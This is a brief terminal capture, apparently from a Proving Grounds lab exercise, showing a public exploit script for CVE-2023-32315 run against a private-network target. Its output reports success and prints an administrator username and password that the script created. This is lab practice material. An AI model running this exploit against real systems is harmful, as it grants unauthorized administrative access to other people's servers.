 ┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/Fired]
└─$ python3 CVE-2023-32315.py -u http://192.168.215.96:9090
CVE-2023-32315
Coded By: K3ysTr0K3R —> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://192.168.215.96:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW